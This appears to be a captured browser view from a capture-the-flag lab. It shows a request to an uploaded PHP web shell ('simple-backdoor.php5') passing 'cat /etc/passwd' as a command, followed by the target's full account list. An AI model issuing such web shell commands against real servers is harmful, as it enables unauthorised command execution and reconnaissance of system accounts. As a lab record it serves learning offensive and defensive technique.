 10.10.245.31/uploads/simple-backdoor.php5?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
rootme:x:1000:1000:RootMe:/home/rootme:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
test:x:1001:1001:,,,:/home/test:/bin/bash